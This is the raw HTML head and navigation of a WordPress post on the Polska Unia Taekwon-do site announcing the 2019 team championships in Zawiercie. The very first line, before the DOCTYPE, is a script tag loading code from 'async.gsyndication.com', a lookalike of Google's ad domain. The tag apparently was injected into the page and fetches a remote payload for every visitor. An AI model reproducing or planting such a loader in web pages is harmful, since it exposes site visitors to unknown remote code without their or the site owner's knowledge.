

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/2019/02/druzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu/
body_size: 22843
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Drużynowe Mistrzostwa Polski w Taekwon-do ZS PUT już 10 marca 2019 w Zawierciu. &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2019%2F02%2Fdruzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2019%2F02%2Fdruzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.put.org.pl/wp-json/wp/v2/posts/13934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.put.org.pl/2019/02/druzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-3CK' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-13934 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
